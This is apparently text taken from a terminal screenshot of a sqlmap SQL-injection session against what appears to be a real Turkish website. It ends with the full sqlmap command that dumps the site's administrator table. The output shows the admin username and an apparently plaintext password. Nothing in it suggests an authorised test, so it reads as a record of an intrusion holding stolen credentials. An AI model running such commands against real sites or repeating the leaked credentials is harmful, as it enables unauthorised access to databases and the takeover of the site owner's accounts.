 bozkurt@Berat-MacBook-Air: ~ (zsh)
⌥⌘1
uring usage of time-based payloads to prevent potential disruptions
!
[13:22:32] [INFO] retrieved: sa123456lim
[13:23:09] [INFO] retrieved: 1
[13:23:10] [INFO] retrieved: salim
Database: salim_ilon
Table: yonetici
[1 entry]
+-------+-------------+-------------+-------------+
| email | parola      | yonetici_id | yoneticiadi |
+-------+-------------+-------------+-------------+
| !     | sa123456lim | 1           | salim       |
+-------+-------------+-------------+-------------+
[13:23:15] [INFO] table 'salim_ilon.yonetici' dumped to CSV file '/Users/bozkurt
/.sqlmap/output/www.ilon.com.tr/dump/salim_ilon/yonetici.csv'
[13:23:15] [INFO] fetched data logged to text files under '/Users/bozkurt/.sqlma
p/output/www.ilon.com.tr'
# bozkurt at Berat-MacBook-Air.local in ~ [23:20:08]
→ sqlmap -u "http://www.ilon.com.tr/index.php?p=referanslar&lid=1734" -D salim_i
lon -T yonetici -C email,parola,yonetici_id,yoneticiadi --dump